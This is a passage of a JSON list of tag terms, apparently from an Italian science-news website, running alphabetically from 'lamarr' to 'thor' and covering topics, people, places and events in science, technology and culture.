lamarr"},{"term":"heimlich"},{"term":"heinlein"},{"term":"hello kitty"},{"term":"hilbert"},{"term":"hitech"},{"term":"hivejobs"},{"term":"hobby scienza"},{"term":"hoepli editore"},{"term":"hollywood"},{"term":"holtel di Hilbert"},{"term":"homo sapiens"},{"term":"honda"},{"term":"horizon"},{"term":"horizon 2020"},{"term":"houston"},{"term":"huawei"},{"term":"hymedpoly"},{"term":"i 60 esperimenti più divertenti"},{"term":"i vaccini dell'era globale"},{"term":"iOSX"},{"term":"ibernazione"},{"term":"ibro"},{"term":"icarus"},{"term":"ice bucket challenge"},{"term":"ictus"},{"term":"icub"},{"term":"idee regalo"},{"term":"idi"},{"term":"igf italia"},{"term":"ignac semmelweis"},{"term":"ignazio lippolis"},{"term":"ikea"},{"term":"il cervello gioca in difesa"},{"term":"il diritto di contare"},{"term":"il disinformatico"},{"term":"il libro della terra"},{"term":"il linguaggio della chimica"},{"term":"il mondo di leonardo"},{"term":"il mondo segreto degli insetti"},{"term":"il mondo segreto delle piante"},{"term":"il pollo di newton"},{"term":"il sole24 ore"},{"term":"ilvaite"},{"term":"imac"},{"term":"imaging"},{"term":"imaging molecolare"},{"term":"imbd"},{"term":"imbianchino"},{"term":"immagine coordinata"},{"term":"immagini della matematica"},{"term":"immobiliare"},{"term":"immunologia"},{"term":"imoprenditoria"},{"term":"impianti"},{"term":"implantologia dentale"},{"term":"imprea"},{"term":"impresa axa"},{"term":"impresa culturale"},{"term":"imprese italia"},{"term":"imunoterapia"},{"term":"in orbita!"},{"term":"in terre lontane"},{"term":"incertezza"},{"term":"incidenti"},{"term":"incidenti carrelli elevatori"},{"term":"incomera"},{"term":"incubatori"},{"term":"indagine"},{"term":"indagine statistica"},{"term":"indam"},{"term":"indeterminismo"},{"term":"indonesia"},{"term":"inerzia"},{"term":"infanzia"},{"term":"inferenza statistica bayesiana"},{"term":"infnf"},{"term":"information overload"},{"term":"informativa"},{"term":"informazione promozionale"},{"term":"infrarosso"},{"term":"infromatica"},{"term":"inganni"},{"term":"ingegneria gestionale"},{"term":"ingegneria tissutale"},{"term":"inglese"},{"term":"inluenza A"},{"term":"innaffi"},{"term":"innovact"},{"term":"innovation"},{"term":"innovation circus"},{"term":"innovation day"},{"term":"innovation festival"},{"term":"innovative day"},{"term":"innovazione ict"},{"term":"innovazione in medicina"},{"term":"innovazione. economia"},{"term":"innovhub"},{"term":"innovitalia"},{"term":"insegnamento della matematica"},{"term":"insegnare"},{"term":"inside"},{"term":"insp"},{"term":"inspieme"},{"term":"instagram"},{"term":"integrali"},{"term":"integratori"},{"term":"integrazione"},{"term":"intel"},{"term":"intelligenza collettiva"},{"term":"interazioni elettromagnetiche"},{"term":"interior designe"},{"term":"international space station"},{"term":"internet festival"},{"term":"internet of thing"},{"term":"internet.org"},{"term":"intervalli di confidenza"},{"term":"intonaco cocciopesto"},{"term":"intonaco in cocciopesto"},{"term":"invisibilità"},{"term":"iovani"},{"term":"ipad air"},{"term":"ipocondria"},{"term":"ipovedenti"},{"term":"ippocampo"},{"term":"ippocrate"},{"term":"iren"},{"term":"irene pivetti"},{"term":"is"},{"term":"isabella scuderi"},{"term":"isbem"},{"term":"iso 14001"},{"term":"iso 9001"},{"term":"isola di La Palma"},{"term":"ispra"},{"term":"iss martinetti"},{"term":"istituto superiore di agopuntura"},{"term":"istruzioni identificazione meteorite"},{"term":"italian life"},{"term":"italo"},{"term":"italo calvino"},{"term":"itt"},{"term":"itunes U"},{"term":"jack challoner"},{"term":"java"},{"term":"jeep"},{"term":"jekyll"},{"term":"jelliyfish"},{"term":"jerry lewis"},{"term":"joanne manaster"},{"term":"john bardeen"},{"term":"john campbell"},{"term":"josefa idem"},{"term":"journal of parasitology"},{"term":"juan carlos de martin leonardo camiciotti"},{"term":"juno"},{"term":"karl popper"},{"term":"karlie kloss"},{"term":"kart mullis vladimir putin"},{"term":"kennedy space center"},{"term":"keydnap"},{"term":"kibo"},{"term":"klein"},{"term":"km3net"},{"term":"konstanze zwintz"},{"term":"kyenge"},{"term":"l'america dimenticata"},{"term":"l'ape e la locusta"},{"term":"l'astrofilo"},{"term":"l'equazione dell'anima"},{"term":"l'espresso"},{"term":"l'ordine nascosto"},{"term":"l'uvetta ballerina"},{"term":"la chiave la luce l'ubriaco"},{"term":"la danza delle rane"},{"term":"la dorsale"},{"term":"la fisica in poltrona"},{"term":"la forza degli elementi"},{"term":"la geometria non euclidea"},{"term":"la lezione segmentata"},{"term":"la macchina volante di Milano"},{"term":"la meravigliosa vita delle api"},{"term":"la piccola miniera"},{"term":"la quasi impresa"},{"term":"la redoute"},{"term":"la rivoluzione dell'rna"},{"term":"la scienza della contentezza"},{"term":"la scienza in cucina"},{"term":"la seconda vita dei rifiuti"},{"term":"la storia della vita"},{"term":"la svolta"},{"term":"la trama della vita"},{"term":"la voce"},{"term":"la xenofobia e l'intolleranza"},{"term":"la7"},{"term":"labanof"},{"term":"labec"},{"term":"laboratorio"},{"term":"laboratorio ad alto voltaggio"},{"term":"lady ada"},{"term":"lago Zhumay"},{"term":"lago di Barcis"},{"term":"lagoa"},{"term":"lagrange"},{"term":"laika"},{"term":"landmarks"},{"term":"lara albanese"},{"term":"las vegas"},{"term":"laser"},{"term":"latte"},{"term":"lauea online"},{"term":"laura"},{"term":"laura baci"},{"term":"laura gaveglia"},{"term":"laurana editore"},{"term":"laurea adulti"},{"term":"laurea americana"},{"term":"laurea online"},{"term":"laurea usa"},{"term":"laurearsi a 30 anni"},{"term":"laureato"},{"term":"lauren humphrey"},{"term":"lavoro di una forza"},{"term":"lbri"},{"term":"lcz696"},{"term":"le fasi della risposta sessuale"},{"term":"le grandi macchine di Leonardo"},{"term":"le lancette dell'universo"},{"term":"le malaveglie"},{"term":"le regole del gioco"},{"term":"le risposte della scienza alle domande dell'astronomia"},{"term":"led component"},{"term":"legge 133"},{"term":"legge dei grandi numeri"},{"term":"leggendaria"},{"term":"leggi razziali"},{"term":"legnano"},{"term":"legno"},{"term":"lemuri"},{"term":"lenovo"},{"term":"leon ong cha"},{"term":"leonard nimoy"},{"term":"leonardo camiciotti"},{"term":"leonardo chiariglione"},{"term":"leone"},{"term":"les paul"},{"term":"lesioni neurotmesiche"},{"term":"letteratura per ragazzi"},{"term":"lettura"},{"term":"leuven"},{"term":"lev tolstoj"},{"term":"levantecon"},{"term":"levytator"},{"term":"lewis carro"},{"term":"liberascienza"},{"term":"libertà di stampa"},{"term":"libri digitali"},{"term":"libri scaricabili"},{"term":"liceo marie curie"},{"term":"licheni"},{"term":"life sciences"},{"term":"light"},{"term":"lignano sabbiadoro"},{"term":"limerik"},{"term":"limiti"},{"term":"limiti della statistica"},{"term":"lingua dei segni"},{"term":"linguaggi"},{"term":"lingue"},{"term":"linguistica"},{"term":"linguistica computazionale"},{"term":"link"},{"term":"linkedin"},{"term":"linneo"},{"term":"linux"},{"term":"liosoftw"},{"term":"liquidi"},{"term":"little boy"},{"term":"llibri"},{"term":"lnf"},{"term":"localizzazione"},{"term":"localpreneur"},{"term":"logica"},{"term":"logistica"},{"term":"logo"},{"term":"logo olfattivo"},{"term":"lombroso"},{"term":"lorenzo conzatti"},{"term":"lorenzo monaco"},{"term":"low cost"},{"term":"luca bindi"},{"term":"luca pacioli"},{"term":"lucca"},{"term":"luce e oscurità"},{"term":"lucentis"},{"term":"luchini"},{"term":"luciano gallino"},{"term":"luciano segre"},{"term":"lucio fattori"},{"term":"lucio russo"},{"term":"luigi luca cacalli sforza"},{"term":"luigi ruggeri"},{"term":"luna blu"},{"term":"lunar rover"},{"term":"lupo"},{"term":"lupo alberto"},{"term":"lusso"},{"term":"lvd"},{"term":"lyme"},{"term":"macchina ridotta"},{"term":"machete"},{"term":"magenta"},{"term":"maggie de block"},{"term":"magia"},{"term":"magie della scienza"},{"term":"maiali"},{"term":"maikii"},{"term":"maker"},{"term":"maker fair rome"},{"term":"maker faire rome"},{"term":"makerland"},{"term":"malala"},{"term":"malattie infettive"},{"term":"malattie neurodegenerative"},{"term":"manager"},{"term":"manent"},{"term":"manifestazioni pubbliche"},{"term":"manpower"},{"term":"mappa"},{"term":"mappatura geologica"},{"term":"maps"},{"term":"marche"},{"term":"marco cococcioni"},{"term":"marco giordano"},{"term":"marco malvaldi"},{"term":"marco manetti"},{"term":"marco rosciani"},{"term":"marco tam"},{"term":"marelli"},{"term":"maria chiara montani"},{"term":"maria gaia belli"},{"term":"maria lodovica gullino"},{"term":"marina di campo"},{"term":"marino"},{"term":"mario capecchi"},{"term":"mario rassetti"},{"term":"mario tozzi"},{"term":"mark brake"},{"term":"mars"},{"term":"mars express"},{"term":"martin gardner"},{"term":"maryam mirzakhani"},{"term":"marzia antenore"},{"term":"massimo giordani"},{"term":"massimo gramellini"},{"term":"massimo inguscio"},{"term":"master tecniche di rilassamento"},{"term":"mastoplastica"},{"term":"matematia"},{"term":"matematica applicata"},{"term":"matematica e cucina"},{"term":"matematica e musica"},{"term":"matematica ricreativa"},{"term":"matematica."},{"term":"matematica.  Évariste Galois"},{"term":"matematica. instant matematica"},{"term":"matematicca"},{"term":"materia"},{"term":"maternità"},{"term":"maths"},{"term":"matteo farinella"},{"term":"matteo pompili"},{"term":"mattia caiazzo"},{"term":"maurizio calabrese"},{"term":"maurizio scarpa"},{"term":"mauro cucci"},{"term":"max valier"},{"term":"maxxi"},{"term":"mccain"},{"term":"meccanica quantifica"},{"term":"meccatronica"},{"term":"medaglia dirac"},{"term":"medaglia planck"},{"term":"medicare"},{"term":"medicina difensiva"},{"term":"medicina estetica"},{"term":"medicina legale"},{"term":"medicine"},{"term":"meduse"},{"term":"meet me tonight"},{"term":"meeting delle donne pilota di apr"},{"term":"melinda gates"},{"term":"merlin sheldrake"},{"term":"meteore di agosto"},{"term":"metodo di studio"},{"term":"metrofood"},{"term":"metrologia"},{"term":"michael nielsen"},{"term":"michele lanziger"},{"term":"michelin"},{"term":"micriscopi"},{"term":"microcredito"},{"term":"microrganismi"},{"term":"microvita"},{"term":"mielina"},{"term":"mike barfield"},{"term":"militari"},{"term":"millenial"},{"term":"millenials"},{"term":"millenium prize"},{"term":"millennial"},{"term":"mindfulness per bambini"},{"term":"mindufullness"},{"term":"mineralexpo"},{"term":"mineralogia"},{"term":"mini"},{"term":"miniera"},{"term":"minions"},{"term":"ministero degli interni"},{"term":"ministero del lavoro"},{"term":"minneapolis"},{"term":"mir"},{"term":"misoginia"},{"term":"missione lunare"},{"term":"mobbing"},{"term":"modellazione"},{"term":"modelli"},{"term":"modelli matematici"},{"term":"modelling"},{"term":"modellini"},{"term":"modellismo"},{"term":"modello atomico"},{"term":"modern marvels"},{"term":"modulo di Young"},{"term":"mole antonelliana"},{"term":"molecularlab"},{"term":"moma"},{"term":"moncalieri"},{"term":"mondadori università"},{"term":"moneta"},{"term":"monica iuliano"},{"term":"monitoraggio ambientale"},{"term":"monopoli magnetici"},{"term":"monte Capanne"},{"term":"montezemolo"},{"term":"mooc"},{"term":"morso di murena"},{"term":"morti"},{"term":"most"},{"term":"mostra Homo sapiens"},{"term":"mostra brain"},{"term":"mostra brain milano"},{"term":"mostra meteoriti"},{"term":"moto perpetuo"},{"term":"moto uniformemente accelerato"},{"term":"motore di ricerca"},{"term":"moverio"},{"term":"mozilla"},{"term":"mp3"},{"term":"mri"},{"term":"mtsn"},{"term":"muoni"},{"term":"mupin"},{"term":"musei scientifici"},{"term":"museo civico di storia naturale ferrara"},{"term":"museo civico montebelluna"},{"term":"museo del risparmio"},{"term":"museo delle carbonaie"},{"term":"museo egizio torino"},{"term":"museo nazionale del cinema"},{"term":"museo nazionale della scienza e della tecnologia"},{"term":"museo tazzetti"},{"term":"museo tridentino di scienze naturali"},{"term":"museo. bambini"},{"term":"mutuo"},{"term":"nadia ramazzini"},{"term":"nagasaki"},{"term":"naneotologia"},{"term":"nanoday"},{"term":"nanoelettronica"},{"term":"nanomateriali"},{"term":"nanoparticelle"},{"term":"nanoscienze"},{"term":"naprotecnologia"},{"term":"narus"},{"term":"natale 2011"},{"term":"nativi digitali"},{"term":"nato"},{"term":"naturale"},{"term":"naturalista"},{"term":"nautica"},{"term":"nave"},{"term":"navi"},{"term":"nebulosa anello"},{"term":"nebulose planetarie"},{"term":"nefrosfere"},{"term":"negazionismo"},{"term":"nelson mandela"},{"term":"neranube"},{"term":"nespresso"},{"term":"netwon"},{"term":"network"},{"term":"network technologies"},{"term":"neuroetica"},{"term":"neurofeedback"},{"term":"neurofisiologia"},{"term":"neuroimaginf"},{"term":"neuroimmunologia"},{"term":"neuroloscienze"},{"term":"neuroni"},{"term":"neuropsicoimmunologia"},{"term":"neuroscienza"},{"term":"neurostimolazione cerebrale"},{"term":"neve"},{"term":"new horizons"},{"term":"new orleans"},{"term":"new york times"},{"term":"newmodeltoys"},{"term":"newsletter"},{"term":"nichelino"},{"term":"nicola armaroli"},{"term":"nicola crozzoletti"},{"term":"nicole kidman"},{"term":"nicoletta romanoff"},{"term":"nielsen"},{"term":"nikon conmpetition"},{"term":"nimbus"},{"term":"nixon"},{"term":"nobel 2017"},{"term":"nobel fisica"},{"term":"nobel pace"},{"term":"nobel prize"},{"term":"noprofit"},{"term":"nor"},{"term":"norma"},{"term":"norman atlantic"},{"term":"norme"},{"term":"northrop grumman"},{"term":"notizie"},{"term":"notte al museo"},{"term":"notte dei ricercatori 2013"},{"term":"notte dei ricercatori 2019"},{"term":"notte inquieta"},{"term":"notte ricercatori"},{"term":"nova"},{"term":"nova 24"},{"term":"nova ars medi"},{"term":"now"},{"term":"ntv"},{"term":"nubmb3rs"},{"term":"nuccio ordine"},{"term":"numb3rs"},{"term":"numeri e libri"},{"term":"numero aureo"},{"term":"nuoto"},{"term":"nuove tecnologia"},{"term":"nuovi materiali"},{"term":"nutraceutici"},{"term":"nyc"},{"term":"obama"},{"term":"obesity day"},{"term":"obesità"},{"term":"occhiali"},{"term":"occhio ai virus"},{"term":"oceanografia"},{"term":"ocse"},{"term":"ocse-pisa"},{"term":"odontoiatra"},{"term":"odontoiatria"},{"term":"odontoiatria estetica"},{"term":"offline"},{"term":"offset"},{"term":"oil disaster"},{"term":"ok-salute"},{"term":"olimpiadi della matematica"},{"term":"olimpiadi internazionali di informatica"},{"term":"olive"},{"term":"oliver sacks"},{"term":"omar"},{"term":"omg"},{"term":"omicidio"},{"term":"ominidi"},{"term":"omofobia"},{"term":"onu"},{"term":"open access"},{"term":"open data"},{"term":"open day"},{"term":"origine dei pianeti"},{"term":"orino"},{"term":"orme"},{"term":"ornitischia"},{"term":"orologi"},{"term":"orto botanico"},{"term":"ortodonzia"},{"term":"ortopedia"},{"term":"ortoressia"},{"term":"os x"},{"term":"osdife"},{"term":"osservare le perseidi"},{"term":"osservatori"},{"term":"osservatorio astronomico St Barthlemy"},{"term":"osservatorio sul settore dei droni"},{"term":"osteopontina"},{"term":"osvr"},{"term":"osx"},{"term":"ottale"},{"term":"ottobre scienza"},{"term":"overshoot day"},{"term":"pace"},{"term":"pace global forum"},{"term":"pad"},{"term":"paleolitico"},{"term":"paleontologia. trieste"},{"term":"palma azzurra"},{"term":"panacea"},{"term":"pantone"},{"term":"paolo aliverti"},{"term":"paolo bellutta"},{"term":"paolo budinich"},{"term":"paolo ciafaloni"},{"term":"paolo gifh"},{"term":"paolo maffei"},{"term":"paolo poli"},{"term":"papuzzi"},{"term":"paracadute"},{"term":"parallele"},{"term":"parassiti"},{"term":"parchi tecnologici"},{"term":"parco minerario"},{"term":"parco multimediale"},{"term":"parco nazionale arcipelago toscano"},{"term":"parco sicurtà"},{"term":"pareidolia"},{"term":"parità di genere"},{"term":"parlamento europeo"},{"term":"parmascienza"},{"term":"parodia"},{"term":"particella di Dio"},{"term":"partita del cuore"},{"term":"partita doppia"},{"term":"pasqua"},{"term":"passion for light"},{"term":"pasta di grano duro"},{"term":"pasticceria"},{"term":"patamu"},{"term":"patent box"},{"term":"patologia forense"},{"term":"patologie dinosauri"},{"term":"paul allen"},{"term":"paura delle malattie"},{"term":"pavimenti in resina  industriale"},{"term":"pavimenti in resina industriale"},{"term":"pce-italia"},{"term":"pecetto torinese"},{"term":"pedofilia"},{"term":"pegadas dos dinossaurios"},{"term":"peitro gentile"},{"term":"pelle scura"},{"term":"pellegrino conte"},{"term":"pendragon"},{"term":"pericoli"},{"term":"perr review"},{"term":"perseidi 2010"},{"term":"personal computer"},{"term":"pesce"},{"term":"pesce cinghiale"},{"term":"pesudoscienza"},{"term":"petabyte"},{"term":"petrografia"},{"term":"pharell Williams"},{"term":"pharmaziward"},{"term":"phenix"},{"term":"phishing"},{"term":"phobos"},{"term":"phoenix"},{"term":"phoenixtravel"},{"term":"phone"},{"term":"photograph 51"},{"term":"photomat"},{"term":"phyorg"},{"term":"pianeta"},{"term":"pianezza"},{"term":"pianificazione"},{"term":"piante"},{"term":"pickwicki"},{"term":"picnic sul ciglio della strada"},{"term":"pidocchi"},{"term":"pier luigi luisi"},{"term":"piera levi-montalcini"},{"term":"piero tiberto"},{"term":"pierre curie"},{"term":"pietro greco"},{"term":"pigmei Baka"},{"term":"pigreco party"},{"term":"pilota"},{"term":"pinterest"},{"term":"pinto of science"},{"term":"piramidi"},{"term":"pirelli"},{"term":"pixabay"},{"term":"pixar"},{"term":"pizza e scienza"},{"term":"pizza infinito"},{"term":"placebo"},{"term":"planetsolar"},{"term":"pled"},{"term":"pluto"},{"term":"pnas"},{"term":"pnbox.tv"},{"term":"poesia"},{"term":"poincaré"},{"term":"policumbent"},{"term":"poligamia"},{"term":"polimath"},{"term":"poliomielite"},{"term":"polito"},{"term":"polizia di stato"},{"term":"polonio"},{"term":"poltrone massaggianti"},{"term":"polvere e ossa"},{"term":"pong"},{"term":"pop"},{"term":"posizionamento"},{"term":"post verità"},{"term":"potecorvo"},{"term":"potenze di 10"},{"term":"potenziale"},{"term":"poxvirus"},{"term":"pozzolana"},{"term":"precari"},{"term":"precariato"},{"term":"pregiudizio"},{"term":"preistoria"},{"term":"premio Bassoli"},{"term":"premio arscientia"},{"term":"premio giornalistico"},{"term":"premio marzotto"},{"term":"premio nazionale del presidente della repubblica"},{"term":"preparare farmaci"},{"term":"presidente"},{"term":"presidenziali"},{"term":"prestito"},{"term":"prevedibilità terremoti"},{"term":"previsione terremoti"},{"term":"previsioni"},{"term":"prezi"},{"term":"prima linea"},{"term":"primarie"},{"term":"primavera"},{"term":"primo forte romano in Italia"},{"term":"priolo"},{"term":"prione"},{"term":"pristem"},{"term":"prize"},{"term":"probablità"},{"term":"prodotti"},{"term":"professional usb"},{"term":"professione"},{"term":"professor lele"},{"term":"profiling"},{"term":"progetto volta"},{"term":"programmazione per bambini"},{"term":"protesi dentarie"},{"term":"prototipazione rapida"},{"term":"prove dell'evoluzione"},{"term":"psico"},{"term":"psico-analisi"},{"term":"psicoimmunologia"},{"term":"psicologia criminale"},{"term":"psicologia digitale"},{"term":"psicologia per giornalisti"},{"term":"psiconeuroimmunologia"},{"term":"psicoterapia"},{"term":"psiquadro"},{"term":"psoriasi"},{"term":"psudoscienze"},{"term":"pubblicità"},{"term":"pulitzer"},{"term":"puntata 9"},{"term":"punteruolo rosso"},{"term":"punto smat torino"},{"term":"qr code"},{"term":"quark"},{"term":"quasi cristalli"},{"term":"quatar"},{"term":"queen"},{"term":"questionario"},{"term":"raccolta differenziata"},{"term":"racconto"},{"term":"racconto di fantascienza"},{"term":"radiatori design"},{"term":"radio città del capo"},{"term":"radiofrequenza"},{"term":"radioregistratore"},{"term":"radioterapia"},{"term":"raffaella di rienzo"},{"term":"raggi X"},{"term":"randy paush"},{"term":"ransomware"},{"term":"rap"},{"term":"rapporto ICHESE"},{"term":"rare isotope rap"},{"term":"ravenna"},{"term":"rba italia"},{"term":"reader"},{"term":"realtà"},{"term":"recidive"},{"term":"recupero difficoltà matematica"},{"term":"red-shift"},{"term":"redazionale"},{"term":"reddit"},{"term":"reding"},{"term":"referendum. economia"},{"term":"regali dell'ultimo minuto"},{"term":"registro"},{"term":"reid hoffman"},{"term":"renato rossini"},{"term":"rendering"},{"term":"rendiconto finanziario"},{"term":"repubblica"},{"term":"repubblica ceca"},{"term":"reputazione"},{"term":"resvet"},{"term":"rete imprese"},{"term":"rete solare per l'autocostruzione"},{"term":"reti neurali"},{"term":"revisione"},{"term":"rho"},{"term":"riccardo bertoncelli"},{"term":"riccardo tomasetti"},{"term":"ricerca di pianeti extrasolari"},{"term":"ricerca e sviluppo"},{"term":"ricerca industriale"},{"term":"ricerca scienticica"},{"term":"ricerca scientifici"},{"term":"ricercatori"},{"term":"ricerche"},{"term":"riciclaggio"},{"term":"riciclare"},{"term":"riciclo"},{"term":"ricoh"},{"term":"riconnessioni"},{"term":"ricordi"},{"term":"rifiuti elettronici"},{"term":"riforma"},{"term":"rilevazione dati"},{"term":"rinascimenti sociali"},{"term":"rinoplastica"},{"term":"rio marina"},{"term":"riproduzione"},{"term":"riscaldamento globale"},{"term":"rischio biologico"},{"term":"riserva naturale"},{"term":"riskmap"},{"term":"risonanza magnetica"},{"term":"risorse di matematica"},{"term":"risparmiare fare guadagnare"},{"term":"risparmio"},{"term":"ritmi circadiani"},{"term":"ritorno al futuro"},{"term":"riuso"},{"term":"rivelatori di muoni"},{"term":"rivist"},{"term":"rndlab"},{"term":"roberastronautica"},{"term":"robert maccoun"},{"term":"roberta ricci"},{"term":"roberta roncati"},{"term":"roberta rossi"},{"term":"roberto benigni"},{"term":"roberto bovolenta"},{"term":"robin williams"},{"term":"rocce"},{"term":"rocce lunari"},{"term":"rocce metamorfiche"},{"term":"roche"},{"term":"romania"},{"term":"romanzi"},{"term":"romanzo"},{"term":"romanzo enciclopedico"},{"term":"rotazione delle galassie"},{"term":"rtfm"},{"term":"s-trike"},{"term":"sabina sardi"},{"term":"saggio di Ternate"},{"term":"saggistica crimininologica"},{"term":"sait"},{"term":"sala di controllo"},{"term":"salani"},{"term":"salento"},{"term":"saline di comacchio"},{"term":"salone del mobile"},{"term":"salone internazionale della ricerca industriale e dell'innovazione"},{"term":"salonicco"},{"term":"salute sessuale"},{"term":"salvatore aranzulla"},{"term":"samuel illingworth"},{"term":"samuele perseo"},{"term":"san lorenzo"},{"term":"san raffaele"},{"term":"san valentino"},{"term":"sanguineti"},{"term":"sanofi"},{"term":"sanremo"},{"term":"santena"},{"term":"santiago"},{"term":"sap"},{"term":"sapere"},{"term":"sapio"},{"term":"sardegna"},{"term":"satelllite"},{"term":"saul perlmutter"},{"term":"sauropode"},{"term":"save the children. tecnologia"},{"term":"savona"},{"term":"scarpone"},{"term":"scarto quadratico medio"},{"term":"scelte informate"},{"term":"science campo"},{"term":"science channel"},{"term":"science communication"},{"term":"science fiction"},{"term":"science online"},{"term":"scienceconomy"},{"term":"scienceonline"},{"term":"sciencewriting"},{"term":"scientificamente"},{"term":"scientificando"},{"term":"scientix"},{"term":"scienza al luna park"},{"term":"scienza attiva"},{"term":"scienza da vedere"},{"term":"scienza dei polimeri"},{"term":"scienza del paranormale"},{"term":"scienza delle finanze"},{"term":"scienza e arte"},{"term":"scienza e natura"},{"term":"scienza e pseudoscienza"},{"term":"scienza facile"},{"term":"scienza in cucina"},{"term":"scienza in rete"},{"term":"scienza news"},{"term":"scienza online"},{"term":"scienza per tutti"},{"term":"scienza quotidiana"},{"term":"scienzaintv"},{"term":"scienzarteambiente"},{"term":"scienze della comunicazione economia"},{"term":"scienze in fiore"},{"term":"scienze sociali"},{"term":"scienziate"},{"term":"scienziati"},{"term":"scifoo"},{"term":"scoiattolo"},{"term":"scommessa"},{"term":"scoperta"},{"term":"scoperta della scienza"},{"term":"scoperte"},{"term":"scorrimento"},{"term":"scozia"},{"term":"scrittura"},{"term":"scuolafoto:"},{"term":"scuole di volo apr"},{"term":"scuole superiori"},{"term":"scuter"},{"term":"seed"},{"term":"segni"},{"term":"selce"},{"term":"selezione"},{"term":"semantica"},{"term":"seminari"},{"term":"senna"},{"term":"sensoinverso edizioni"},{"term":"sensori acustici"},{"term":"serena olga vismara"},{"term":"sergio pistoni"},{"term":"sergio splendore"},{"term":"serie"},{"term":"server"},{"term":"sesame"},{"term":"sesso"},{"term":"sesso e web"},{"term":"sesso selvaggio"},{"term":"sessualità ipoattiva"},{"term":"sessuologia scientifica"},{"term":"sette brevi lezioni di fisica"},{"term":"settemari spa"},{"term":"settimana mondiale dello spazio"},{"term":"settimana nazionale dell'astronomia. MIUR"},{"term":"settimane della scienza"},{"term":"settimo"},{"term":"seveso"},{"term":"sfide"},{"term":"sfondoni metzou"},{"term":"shangai"},{"term":"sharper"},{"term":"sherwin b. nuland"},{"term":"shinmoedake"},{"term":"shutter sock"},{"term":"shuttererstock"},{"term":"shuttersock"},{"term":"shutterstsock"},{"term":"siae. monopolio"},{"term":"siamo tutti matematici"},{"term":"sicurezza elettrica"},{"term":"sidereus"},{"term":"sidereus nuncius"},{"term":"siding spring"},{"term":"sig"},{"term":"sigarette"},{"term":"siggraph"},{"term":"significati."},{"term":"signor rossi"},{"term":"silvano fuso"},{"term":"silver"},{"term":"silvia bencivelli"},{"term":"simone la torre"},{"term":"simone magno"},{"term":"sindone"},{"term":"sindrome della mucca pazza"},{"term":"sindrome di stoccolma"},{"term":"singapore"},{"term":"sinner"},{"term":"siracusa"},{"term":"siri"},{"term":"siria"},{"term":"sirona"},{"term":"sissa medialab"},{"term":"siti"},{"term":"sivit"},{"term":"sm"},{"term":"smart city"},{"term":"smart working"},{"term":"smartglass"},{"term":"smau"},{"term":"snapchat"},{"term":"snorkeling"},{"term":"snorkeling isola di Pianosa"},{"term":"social"},{"term":"social netwokr"},{"term":"socialnetwork"},{"term":"sogetel"},{"term":"soldati-robot"},{"term":"sole 24 ore"},{"term":"solidworks artedas"},{"term":"solstizio"},{"term":"sondaggio"},{"term":"song"},{"term":"sonno"},{"term":"sophie hunter"},{"term":"sopravvivere alle informazioni su internet"},{"term":"sordomuti"},{"term":"sostegno"},{"term":"sostenibilità"},{"term":"sotto i cieli lontani"},{"term":"sottosuolo"},{"term":"sovietistan"},{"term":"sovrappeso"},{"term":"sovrappopolazione"},{"term":"space"},{"term":"space lab"},{"term":"space renaissance"},{"term":"space safety magazine"},{"term":"space x"},{"term":"spacemag"},{"term":"spagnolo"},{"term":"sparclab"},{"term":"spazio 1999"},{"term":"spazio."},{"term":"specie invasive"},{"term":"spesa pubblica"},{"term":"spetro di corpo nero"},{"term":"spettri atomici"},{"term":"spiaggia di Cala Giovanna"},{"term":"spin"},{"term":"spinosauro"},{"term":"spora batterica"},{"term":"spore"},{"term":"sportello donna insieme per te"},{"term":"sprechi"},{"term":"sprechi di energia"},{"term":"stampa 3d. milano"},{"term":"stampante3d"},{"term":"stand up"},{"term":"standardizzazione"},{"term":"stanford"},{"term":"starlight"},{"term":"start-up"},{"term":"startupitalia"},{"term":"stati uniti"},{"term":"statistica descrittiva"},{"term":"statistica medica"},{"term":"statistica per le scienze mediche"},{"term":"statistiche"},{"term":"stefano bertacchi"},{"term":"stefano bocchi"},{"term":"stefano bossi"},{"term":"stefano dalla casa"},{"term":"stellarium"},{"term":"stelle cadenti"},{"term":"stelle cadenti 2010"},{"term":"stelle cadenti agosto 2010 |"},{"term":"stem cells"},{"term":"stephen wolfram"},{"term":"stercorari"},{"term":"stereoscopia"},{"term":"steven hawking"},{"term":"stimolazione del nervo vago"},{"term":"stoccolma"},{"term":"storia della fama"},{"term":"storia della geologia"},{"term":"storia della matematica"},{"term":"storia della medicina"},{"term":"storia di impresa"},{"term":"storia medicina"},{"term":"storytelling"},{"term":"stratonav"},{"term":"street view"},{"term":"strega"},{"term":"stress"},{"term":"strogatz"},{"term":"structogram"},{"term":"struttura fine"},{"term":"struttura sociale poligama"},{"term":"stupinigi"},{"term":"su"},{"term":"subduzione"},{"term":"sud"},{"term":"sui"},{"term":"sulle tracce degli antenati"},{"term":"summer school"},{"term":"summly"},{"term":"sun"},{"term":"suola"},{"term":"suolo lunare"},{"term":"suoni"},{"term":"suono"},{"term":"super luna"},{"term":"supercazzola"},{"term":"superfestival"},{"term":"superluna"},{"term":"supermicroscopio"},{"term":"supernova"},{"term":"supernovae"},{"term":"superterra"},{"term":"susanna vllla"},{"term":"sviluppo"},{"term":"tDCS"},{"term":"tachioni"},{"term":"tagli"},{"term":"talco"},{"term":"talent garden"},{"term":"tardigradi"},{"term":"tarocchi gratis"},{"term":"tarquinia"},{"term":"tasse"},{"term":"tavola periodica dell'abbondanza relativa di elementi chimici"},{"term":"taylor"},{"term":"technologia"},{"term":"tecnolo"},{"term":"tecnologia. shutterstock"},{"term":"tecnologie innovative"},{"term":"tecnoscienza"},{"term":"tecnovisionaria"},{"term":"telecom"},{"term":"telecom. tim"},{"term":"teledidattica"},{"term":"telegrafo ottico di Napoleone"},{"term":"telegram"},{"term":"telegram web"},{"term":"telescopi"},{"term":"telescopio spaziale"},{"term":"temi"},{"term":"temperature"},{"term":"ten top video"},{"term":"tencnologie"},{"term":"tendenze"},{"term":"teoria dell'evoluzione"},{"term":"teorie del complotto"},{"term":"teorie standard"},{"term":"teramo"},{"term":"terapia lutto"},{"term":"terapia sensomotoria"},{"term":"terenzio traisci"},{"term":"termini"},{"term":"termoarredi"},{"term":"terra chiama luna"},{"term":"terremoto attivato"},{"term":"terremoto giappone"},{"term":"terremoto indotto"},{"term":"terza puntata"},{"term":"terziario"},{"term":"tesla motors"},{"term":"teslamotors"},{"term":"tetano"},{"term":"tettonica a zolle"},{"term":"texas"},{"term":"text mining"},{"term":"tfr"},{"term":"tg1"},{"term":"the abiss"},{"term":"the beatles"},{"term":"the great complotto web radio"},{"term":"the innovation week"},{"term":"thedailybit"},{"term":"theremin"},{"term":"thor 